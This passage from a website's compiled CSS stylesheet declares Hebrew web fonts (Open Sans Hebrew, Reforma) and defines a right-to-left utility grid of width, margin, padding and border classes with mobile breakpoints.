url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:400;src:url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:400;src:url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:700;src:url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:700;src:url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:800;src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:800;src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:100;src:url("/tpl/website/fonts/reforma/fbreforma-light-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-light-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:300;src:url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:700;src:url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.svg") format('svg')}
/* <root>/core/flexi/system.less */
@import '/..';html,body{direction:ltr;text-rendering:optimizeLegibility}img,object,embed{max-width:100%;height:auto}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flexi_wrapper{max-width:100%;min-height:100%;overflow:hidden}.container{width:92%;margin-left:auto;margin-right:auto;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clear_l{clear:right;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clear_r{clear:left;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.max_width{width:100% !important;max-width:1600px !important;min-width:initial !important}.rtl_c{direction:rtl}.ltr_c{direction:ltr}.rtl{direction:ltr}.ltr{direction:rtl}.fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.show,.display_b{display:block !important}.hide,.display_n{display:none !important}.display_ib{display:inline-block}.position_a{position:absolute}.position_r{position:relative !important}.position_s{position:static}.position_f{position:fixed}.overflow_h{overflow:hidden}.overflow_v{overflow:visible}.float_r{float:left}.float_l{float:right}.float_c{float:none}.w_5{width:5%}.prefix_5{margin-left:5%}.suffix_5{margin-right:5%}.w_10{width:10%}.prefix_10{margin-left:10%}.suffix_10{margin-right:10%}.w_15{width:15%}.prefix_15{margin-left:15%}.suffix_15{margin-right:15%}.w_20{width:20%}.prefix_20{margin-left:20%}.suffix_20{margin-right:20%}.w_25{width:25%}.prefix_25{margin-left:25%}.suffix_25{margin-right:25%}.w_30{width:30%}.prefix_30{margin-left:30%}.suffix_30{margin-right:30%}.w_35{width:35%}.prefix_35{margin-left:35%}.suffix_35{margin-right:35%}.w_40{width:40%}.prefix_40{margin-left:40%}.suffix_40{margin-right:40%}.w_45{width:45%}.prefix_45{margin-left:45%}.suffix_45{margin-right:45%}.w_50{width:50%}.prefix_50{margin-left:50%}.suffix_50{margin-right:50%}.w_55{width:55%}.prefix_55{margin-left:55%}.suffix_55{margin-right:55%}.w_60{width:60%}.prefix_60{margin-left:60%}.suffix_60{margin-right:60%}.w_65{width:65%}.prefix_65{margin-left:65%}.suffix_65{margin-right:65%}.w_70{width:70%}.prefix_70{margin-left:70%}.suffix_70{margin-right:70%}.w_75{width:75%}.prefix_75{margin-left:75%}.suffix_75{margin-right:75%}.w_80{width:80%}.prefix_80{margin-left:80%}.suffix_80{margin-right:80%}.w_85{width:85%}.prefix_85{margin-left:85%}.suffix_85{margin-right:85%}.w_90{width:90%}.prefix_90{margin-left:90%}.suffix_90{margin-right:90%}.w_95{width:95%}.prefix_95{margin-left:95%}.suffix_95{margin-right:95%}.w_100{width:100%}.prefix_100{margin-left:100%}.suffix_100{margin-right:100%}.w_c{width:auto}.prefix_c{margin-left:auto}.suffix_c{margin-right:auto}.w_11{width:11.11%}.prefix_11{margin-left:11.11%}.suffix_11{margin-right:11.11%}.w_12{width:12.5%}.prefix_12{margin-left:12.5%}.suffix_12{margin-right:12.5%}.w_14{width:14.284%}.prefix_14{margin-left:14.284%}.suffix_14{margin-right:14.284%}.w_16{width:16.659%}.prefix_16{margin-left:16.659%}.suffix_16{margin-right:16.659%}.w_33{width:33.329%}.prefix_33{margin-left:33.329%}.suffix_33{margin-right:33.329%}.w_66{width:66.659%}.prefix_66{margin-left:66.659%}.suffix_66{margin-right:66.659%}.center{text-align:center}.right{text-align:left}.left{text-align:right}.middle{vertical-align:middle}.top{vertical-align:top}.bottom{vertical-align:bottom}.margin_auto{margin:auto}.margin_qt_container{margin: -0.25em}.margin_qt{margin:0.25em}.margin_qt_h{margin-left:0.25em;margin-right:0.25em}.margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.margin_qt_t{margin-top:0.25em}.margin_qt_b{margin-bottom:0.25em}.margin_qt_r{margin-left:0.25em}.margin_qt_l{margin-right:0.25em}.padding_qt{padding:0.25em}.padding_qt_h{padding-left:0.25em;padding-right:0.25em}.padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.padding_qt_t{padding-top:0.25em}.padding_qt_b{padding-bottom:0.25em}.padding_qt_r{padding-left:0.25em}.padding_qt_l{padding-right:0.25em}.margin_auto{margin:auto}.margin_hf_container{margin: -0.5em}.margin_hf{margin:0.5em}.margin_hf_h{margin-left:0.5em;margin-right:0.5em}.margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.margin_hf_t{margin-top:0.5em}.margin_hf_b{margin-bottom:0.5em}.margin_hf_r{margin-left:0.5em}.margin_hf_l{margin-right:0.5em}.padding_hf{padding:0.5em}.padding_hf_h{padding-left:0.5em;padding-right:0.5em}.padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.padding_hf_t{padding-top:0.5em}.padding_hf_b{padding-bottom:0.5em}.padding_hf_r{padding-left:0.5em}.padding_hf_l{padding-right:0.5em}.margin_auto{margin:auto}.margin_container{margin: -1em}.margin{margin:1em}.margin_h{margin-left:1em;margin-right:1em}.margin_v{margin-top:1em;margin-bottom:1em}.margin_t{margin-top:1em}.margin_b{margin-bottom:1em}.margin_r{margin-left:1em}.margin_l{margin-right:1em}.padding{padding:1em}.padding_h{padding-left:1em;padding-right:1em}.padding_v{padding-top:1em;padding-bottom:1em}.padding_t{padding-top:1em}.padding_b{padding-bottom:1em}.padding_r{padding-left:1em}.padding_l{padding-right:1em}.margin_auto{margin:auto}.margin_oqt_container{margin: -1.25em}.margin_oqt{margin:1.25em}.margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.margin_oqt_t{margin-top:1.25em}.margin_oqt_b{margin-bottom:1.25em}.margin_oqt_r{margin-left:1.25em}.margin_oqt_l{margin-right:1.25em}.padding_oqt{padding:1.25em}.padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.padding_oqt_t{padding-top:1.25em}.padding_oqt_b{padding-bottom:1.25em}.padding_oqt_r{padding-left:1.25em}.padding_oqt_l{padding-right:1.25em}.margin_auto{margin:auto}.margin_ohf_container{margin: -1.5em}.margin_ohf{margin:1.5em}.margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.margin_ohf_t{margin-top:1.5em}.margin_ohf_b{margin-bottom:1.5em}.margin_ohf_r{margin-left:1.5em}.margin_ohf_l{margin-right:1.5em}.padding_ohf{padding:1.5em}.padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.padding_ohf_t{padding-top:1.5em}.padding_ohf_b{padding-bottom:1.5em}.padding_ohf_r{padding-left:1.5em}.padding_ohf_l{padding-right:1.5em}.margin_auto{margin:auto}.margin_db_container{margin: -2em}.margin_db{margin:2em}.margin_db_h{margin-left:2em;margin-right:2em}.margin_db_v{margin-top:2em;margin-bottom:2em}.margin_db_t{margin-top:2em}.margin_db_b{margin-bottom:2em}.margin_db_r{margin-left:2em}.margin_db_l{margin-right:2em}.padding_db{padding:2em}.padding_db_h{padding-left:2em;padding-right:2em}.padding_db_v{padding-top:2em;padding-bottom:2em}.padding_db_t{padding-top:2em}.padding_db_b{padding-bottom:2em}.padding_db_r{padding-left:2em}.padding_db_l{padding-right:2em}.margin_c{margin:0}.padding_c{padding:0}.border{border:1px
solid #efeeed}.border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.border_t{border-top:1px solid #efeeed}.border_b{border-bottom:1px solid #efeeed}.border_r{border-left:1px solid #efeeed}.border_l{border-right:1px solid #efeeed}.border_c{border:none}@media only screen and (max-width: 767px){html,body{font-size:11pt}.sp_rtl_c{direction:rtl}.sp_ltr_c{direction:ltr}.sp_rtl{direction:ltr}.sp_ltr{direction:rtl}.sp_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_show,.sp_display_b{display:block !important}.sp_hide,.sp_display_n{display:none !important}.sp_display_ib{display:inline-block}.sp_position_a{position:absolute}.sp_position_r{position:relative !important}.sp_position_s{position:static}.sp_position_f{position:fixed}.sp_overflow_h{overflow:hidden}.sp_overflow_v{overflow:visible}.sp_float_r{float:left}.sp_float_l{float:right}.sp_float_c{float:none}.sp_w_5{width:5%}.sp_prefix_5{margin-left:5%}.sp_suffix_5{margin-right:5%}.sp_w_10{width:10%}.sp_prefix_10{margin-left:10%}.sp_suffix_10{margin-right:10%}.sp_w_15{width:15%}.sp_prefix_15{margin-left:15%}.sp_suffix_15{margin-right:15%}.sp_w_20{width:20%}.sp_prefix_20{margin-left:20%}.sp_suffix_20{margin-right:20%}.sp_w_25{width:25%}.sp_prefix_25{margin-left:25%}.sp_suffix_25{margin-right:25%}.sp_w_30{width:30%}.sp_prefix_30{margin-left:30%}.sp_suffix_30{margin-right:30%}.sp_w_35{width:35%}.sp_prefix_35{margin-left:35%}.sp_suffix_35{margin-right:35%}.sp_w_40{width:40%}.sp_prefix_40{margin-left:40%}.sp_suffix_40{margin-right:40%}.sp_w_45{width:45%}.sp_prefix_45{margin-left:45%}.sp_suffix_45{margin-right:45%}.sp_w_50{width:50%}.sp_prefix_50{margin-left:50%}.sp_suffix_50{margin-right:50%}.sp_w_55{width:55%}.sp_prefix_55{margin-left:55%}.sp_suffix_55{margin-right:55%}.sp_w_60{width:60%}.sp_prefix_60{margin-left:60%}.sp_suffix_60{margin-right:60%}.sp_w_65{width:65%}.sp_prefix_65{margin-left:65%}.sp_suffix_65{margin-right:65%}.sp_w_70{width:70%}.sp_prefix_70{margin-left:70%}.sp_suffix_70{margin-right:70%}.sp_w_75{width:75%}.sp_prefix_75{margin-left:75%}.sp_suffix_75{margin-right:75%}.sp_w_80{width:80%}.sp_prefix_80{margin-left:80%}.sp_suffix_80{margin-right:80%}.sp_w_85{width:85%}.sp_prefix_85{margin-left:85%}.sp_suffix_85{margin-right:85%}.sp_w_90{width:90%}.sp_prefix_90{margin-left:90%}.sp_suffix_90{margin-right:90%}.sp_w_95{width:95%}.sp_prefix_95{margin-left:95%}.sp_suffix_95{margin-right:95%}.sp_w_100{width:100%}.sp_prefix_100{margin-left:100%}.sp_suffix_100{margin-right:100%}.sp_w_c{width:auto}.sp_prefix_c{margin-left:auto}.sp_suffix_c{margin-right:auto}.sp_w_11{width:11.11%}.sp_prefix_11{margin-left:11.11%}.sp_suffix_11{margin-right:11.11%}.sp_w_12{width:12.5%}.sp_prefix_12{margin-left:12.5%}.sp_suffix_12{margin-right:12.5%}.sp_w_14{width:14.284%}.sp_prefix_14{margin-left:14.284%}.sp_suffix_14{margin-right:14.284%}.sp_w_16{width:16.659%}.sp_prefix_16{margin-left:16.659%}.sp_suffix_16{margin-right:16.659%}.sp_w_33{width:33.329%}.sp_prefix_33{margin-left:33.329%}.sp_suffix_33{margin-right:33.329%}.sp_w_66{width:66.659%}.sp_prefix_66{margin-left:66.659%}.sp_suffix_66{margin-right:66.659%}.sp_center{text-align:center}.sp_right{text-align:left}.sp_left{text-align:right}.sp_middle{vertical-align:middle}.sp_top{vertical-align:top}.sp_bottom{vertical-align:bottom}.sp_margin_auto{margin:auto}.sp_margin_qt_container{margin: -0.25em}.sp_margin_qt{margin:0.25em}.sp_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.sp_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_margin_qt_t{margin-top:0.25em}.sp_margin_qt_b{margin-bottom:0.25em}.sp_margin_qt_r{margin-left:0.25em}.sp_margin_qt_l{margin-right:0.25em}.sp_padding_qt{padding:0.25em}.sp_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.sp_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_padding_qt_t{padding-top:0.25em}.sp_padding_qt_b{padding-bottom:0.25em}.sp_padding_qt_r{padding-left:0.25em}.sp_padding_qt_l{padding-right:0.25em}.sp_margin_auto{margin:auto}.sp_margin_hf_container{margin: -0.5em}.sp_margin_hf{margin:0.5em}.sp_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.sp_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_margin_hf_t{margin-top:0.5em}.sp_margin_hf_b{margin-bottom:0.5em}.sp_margin_hf_r{margin-left:0.5em}.sp_margin_hf_l{margin-right:0.5em}.sp_padding_hf{padding:0.5em}.sp_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.sp_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_padding_hf_t{padding-top:0.5em}.sp_padding_hf_b{padding-bottom:0.5em}.sp_padding_hf_r{padding-left:0.5em}.sp_padding_hf_l{padding-right:0.5em}.sp_margin_auto{margin:auto}.sp_margin_container{margin: -1em}.sp_margin{margin:1em}.sp_margin_h{margin-left:1em;margin-right:1em}.sp_margin_v{margin-top:1em;margin-bottom:1em}.sp_margin_t{margin-top:1em}.sp_margin_b{margin-bottom:1em}.sp_margin_r{margin-left:1em}.sp_margin_l{margin-right:1em}.sp_padding{padding:1em}.sp_padding_h{padding-left:1em;padding-right:1em}.sp_padding_v{padding-top:1em;padding-bottom:1em}.sp_padding_t{padding-top:1em}.sp_padding_b{padding-bottom:1em}.sp_padding_r{padding-left:1em}.sp_padding_l{padding-right:1em}.sp_margin_auto{margin:auto}.sp_margin_oqt_container{margin: -1.25em}.sp_margin_oqt{margin:1.25em}.sp_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.sp_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_margin_oqt_t{margin-top:1.25em}.sp_margin_oqt_b{margin-bottom:1.25em}.sp_margin_oqt_r{margin-left:1.25em}.sp_margin_oqt_l{margin-right:1.25em}.sp_padding_oqt{padding:1.25em}.sp_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.sp_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_padding_oqt_t{padding-top:1.25em}.sp_padding_oqt_b{padding-bottom:1.25em}.sp_padding_oqt_r{padding-left:1.25em}.sp_padding_oqt_l{padding-right:1.25em}.sp_margin_auto{margin:auto}.sp_margin_ohf_container{margin: -1.5em}.sp_margin_ohf{margin:1.5em}.sp_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.sp_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_margin_ohf_t{margin-top:1.5em}.sp_margin_ohf_b{margin-bottom:1.5em}.sp_margin_ohf_r{margin-left:1.5em}.sp_margin_ohf_l{margin-right:1.5em}.sp_padding_ohf{padding:1.5em}.sp_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.sp_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_padding_ohf_t{padding-top:1.5em}.sp_padding_ohf_b{padding-bottom:1.5em}.sp_padding_ohf_r{padding-left:1.5em}.sp_padding_ohf_l{padding-right:1.5em}.sp_margin_auto{margin:auto}.sp_margin_db_container{margin: -2em}.sp_margin_db{margin:2em}.sp_margin_db_h{margin-left:2em;margin-right:2em}.sp_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_margin_db_t{margin-top:2em}.sp_margin_db_b{margin-bottom:2em}.sp_margin_db_r{margin-left:2em}.sp_margin_db_l{margin-right:2em}.sp_padding_db{padding:2em}.sp_padding_db_h{padding-left:2em;padding-right:2em}.sp_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_padding_db_t{padding-top:2em}.sp_padding_db_b{padding-bottom:2em}.sp_padding_db_r{padding-left:2em}.sp_padding_db_l{padding-right:2em}.sp_margin_c{margin:0}.sp_padding_c{padding:0}.sp_border{border:1px
solid #efeeed}.sp_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.sp_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_border_t{border-top:1px solid #efeeed}.sp_border_b{border-bottom:1px solid #efeeed}.sp_border_r{border-left:1px solid #efeeed}.sp_border_l{border-right:1px solid #efeeed}.sp_border_c{border:none}}@media only screen and (max-width: 479px){.container{width:100%}.sp_p_rtl_c{direction:rtl}.sp_p_ltr_c{direction:ltr}.sp_p_rtl{direction:ltr}.sp_p_ltr{direction:rtl}.sp_p_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_p_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_p_show,.sp_p_display_b{display:block !important}.sp_p_hide,.sp_p_display_n{display:none !important}.sp_p_display_ib{display:inline-block}.sp_p_position_a{position:absolute}.sp_p_position_r{position:relative !important}.sp_p_position_s{position:static}.sp_p_position_f{position:fixed}.sp_p_overflow_h{overflow:hidden}.sp_p_overflow_v{overflow:visible}.sp_p_float_r{float:left}.sp_p_float_l{float:right}.sp_p_float_c{float:none}.sp_p_w_5{width:5%}.sp_p_prefix_5{margin-left:5%}.sp_p_suffix_5{margin-right:5%}.sp_p_w_10{width:10%}.sp_p_prefix_10{margin-left:10%}.sp_p_suffix_10{margin-right:10%}.sp_p_w_15{width:15%}.sp_p_prefix_15{margin-left:15%}.sp_p_suffix_15{margin-right:15%}.sp_p_w_20{width:20%}.sp_p_prefix_20{margin-left:20%}.sp_p_suffix_20{margin-right:20%}.sp_p_w_25{width:25%}.sp_p_prefix_25{margin-left:25%}.sp_p_suffix_25{margin-right:25%}.sp_p_w_30{width:30%}.sp_p_prefix_30{margin-left:30%}.sp_p_suffix_30{margin-right:30%}.sp_p_w_35{width:35%}.sp_p_prefix_35{margin-left:35%}.sp_p_suffix_35{margin-right:35%}.sp_p_w_40{width:40%}.sp_p_prefix_40{margin-left:40%}.sp_p_suffix_40{margin-right:40%}.sp_p_w_45{width:45%}.sp_p_prefix_45{margin-left:45%}.sp_p_suffix_45{margin-right:45%}.sp_p_w_50{width:50%}.sp_p_prefix_50{margin-left:50%}.sp_p_suffix_50{margin-right:50%}.sp_p_w_55{width:55%}.sp_p_prefix_55{margin-left:55%}.sp_p_suffix_55{margin-right:55%}.sp_p_w_60{width:60%}.sp_p_prefix_60{margin-left:60%}.sp_p_suffix_60{margin-right:60%}.sp_p_w_65{width:65%}.sp_p_prefix_65{margin-left:65%}.sp_p_suffix_65{margin-right:65%}.sp_p_w_70{width:70%}.sp_p_prefix_70{margin-left:70%}.sp_p_suffix_70{margin-right:70%}.sp_p_w_75{width:75%}.sp_p_prefix_75{margin-left:75%}.sp_p_suffix_75{margin-right:75%}.sp_p_w_80{width:80%}.sp_p_prefix_80{margin-left:80%}.sp_p_suffix_80{margin-right:80%}.sp_p_w_85{width:85%}.sp_p_prefix_85{margin-left:85%}.sp_p_suffix_85{margin-right:85%}.sp_p_w_90{width:90%}.sp_p_prefix_90{margin-left:90%}.sp_p_suffix_90{margin-right:90%}.sp_p_w_95{width:95%}.sp_p_prefix_95{margin-left:95%}.sp_p_suffix_95{margin-right:95%}.sp_p_w_100{width:100%}.sp_p_prefix_100{margin-left:100%}.sp_p_suffix_100{margin-right:100%}.sp_p_w_c{width:auto}.sp_p_prefix_c{margin-left:auto}.sp_p_suffix_c{margin-right:auto}.sp_p_w_11{width:11.11%}.sp_p_prefix_11{margin-left:11.11%}.sp_p_suffix_11{margin-right:11.11%}.sp_p_w_12{width:12.5%}.sp_p_prefix_12{margin-left:12.5%}.sp_p_suffix_12{margin-right:12.5%}.sp_p_w_14{width:14.284%}.sp_p_prefix_14{margin-left:14.284%}.sp_p_suffix_14{margin-right:14.284%}.sp_p_w_16{width:16.659%}.sp_p_prefix_16{margin-left:16.659%}.sp_p_suffix_16{margin-right:16.659%}.sp_p_w_33{width:33.329%}.sp_p_prefix_33{margin-left:33.329%}.sp_p_suffix_33{margin-right:33.329%}.sp_p_w_66{width:66.659%}.sp_p_prefix_66{margin-left:66.659%}.sp_p_suffix_66{margin-right:66.659%}.sp_p_center{text-align:center}.sp_p_right{text-align:left}.sp_p_left{text-align:right}.sp_p_middle{vertical-align:middle}.sp_p_top{vertical-align:top}.sp_p_bottom{vertical-align:bottom}.sp_p_margin_auto{margin:auto}.sp_p_margin_qt_container{margin: -0.25em}.sp_p_margin_qt{margin:0.25em}.sp_p_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.sp_p_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_p_margin_qt_t{margin-top:0.25em}.sp_p_margin_qt_b{margin-bottom:0.25em}.sp_p_margin_qt_r{margin-left:0.25em}.sp_p_margin_qt_l{margin-right:0.25em}.sp_p_padding_qt{padding:0.25em}.sp_p_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.sp_p_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_p_padding_qt_t{padding-top:0.25em}.sp_p_padding_qt_b{padding-bottom:0.25em}.sp_p_padding_qt_r{padding-left:0.25em}.sp_p_padding_qt_l{padding-right:0.25em}.sp_p_margin_auto{margin:auto}.sp_p_margin_hf_container{margin: -0.5em}.sp_p_margin_hf{margin:0.5em}.sp_p_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.sp_p_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_p_margin_hf_t{margin-top:0.5em}.sp_p_margin_hf_b{margin-bottom:0.5em}.sp_p_margin_hf_r{margin-left:0.5em}.sp_p_margin_hf_l{margin-right:0.5em}.sp_p_padding_hf{padding:0.5em}.sp_p_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.sp_p_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_p_padding_hf_t{padding-top:0.5em}.sp_p_padding_hf_b{padding-bottom:0.5em}.sp_p_padding_hf_r{padding-left:0.5em}.sp_p_padding_hf_l{padding-right:0.5em}.sp_p_margin_auto{margin:auto}.sp_p_margin_container{margin: -1em}.sp_p_margin{margin:1em}.sp_p_margin_h{margin-left:1em;margin-right:1em}.sp_p_margin_v{margin-top:1em;margin-bottom:1em}.sp_p_margin_t{margin-top:1em}.sp_p_margin_b{margin-bottom:1em}.sp_p_margin_r{margin-left:1em}.sp_p_margin_l{margin-right:1em}.sp_p_padding{padding:1em}.sp_p_padding_h{padding-left:1em;padding-right:1em}.sp_p_padding_v{padding-top:1em;padding-bottom:1em}.sp_p_padding_t{padding-top:1em}.sp_p_padding_b{padding-bottom:1em}.sp_p_padding_r{padding-left:1em}.sp_p_padding_l{padding-right:1em}.sp_p_margin_auto{margin:auto}.sp_p_margin_oqt_container{margin: -1.25em}.sp_p_margin_oqt{margin:1.25em}.sp_p_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.sp_p_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_p_margin_oqt_t{margin-top:1.25em}.sp_p_margin_oqt_b{margin-bottom:1.25em}.sp_p_margin_oqt_r{margin-left:1.25em}.sp_p_margin_oqt_l{margin-right:1.25em}.sp_p_padding_oqt{padding:1.25em}.sp_p_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.sp_p_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_p_padding_oqt_t{padding-top:1.25em}.sp_p_padding_oqt_b{padding-bottom:1.25em}.sp_p_padding_oqt_r{padding-left:1.25em}.sp_p_padding_oqt_l{padding-right:1.25em}.sp_p_margin_auto{margin:auto}.sp_p_margin_ohf_container{margin: -1.5em}.sp_p_margin_ohf{margin:1.5em}.sp_p_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.sp_p_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_p_margin_ohf_t{margin-top:1.5em}.sp_p_margin_ohf_b{margin-bottom:1.5em}.sp_p_margin_ohf_r{margin-left:1.5em}.sp_p_margin_ohf_l{margin-right:1.5em}.sp_p_padding_ohf{padding:1.5em}.sp_p_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.sp_p_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_p_padding_ohf_t{padding-top:1.5em}.sp_p_padding_ohf_b{padding-bottom:1.5em}.sp_p_padding_ohf_r{padding-left:1.5em}.sp_p_padding_ohf_l{padding-right:1.5em}.sp_p_margin_auto{margin:auto}.sp_p_margin_db_container{margin: 